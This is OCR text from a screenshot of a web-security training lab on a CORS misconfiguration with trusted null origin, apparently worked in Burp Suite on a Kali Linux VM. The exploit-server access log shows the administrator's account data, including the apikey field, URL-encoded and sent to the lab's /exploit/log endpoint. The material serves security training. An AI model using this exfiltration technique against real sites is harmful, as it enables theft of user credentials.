 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 12:59
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
10.0.3.129 2025-03-25 16:58:46 +0000 "GET /exploit/log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%2
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
"username": "administrator",
"email": "",
"apikey":
"sessions": [
]
} HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (1) All issues Memory: 138.5MB
CORS vulnerability with t Exploit Server: CORS vul
https://exploit-0a0f006c03cd81b880872fd2019200b6.exploit-server.net/log
th trusted null origin LAB Not solved
ack to lab Submit solution
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
OST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
ET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
ET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Ge
ET /exploit/log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
ET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 10°C
Cloudy
Поиск
ENG
21:59
25.03.2025